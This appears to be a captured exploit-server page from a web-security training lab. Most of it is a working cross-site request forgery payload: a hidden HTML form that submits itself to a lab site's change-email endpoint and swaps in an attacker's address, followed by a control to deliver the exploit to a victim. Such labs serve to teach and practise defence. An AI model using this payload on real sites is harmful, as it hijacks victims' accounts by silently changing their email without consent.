 Craft a response
URL: https://exploit-0a02005704cb9828867c29dc01d500db.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0aab008f040c98bd866f2a0b005800a5.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="attackeremail@email.com">
</form>
<script>
        document.forms[0].submit();
</script>
1 2 3
Store View exploit Deliver exploit to victim Access log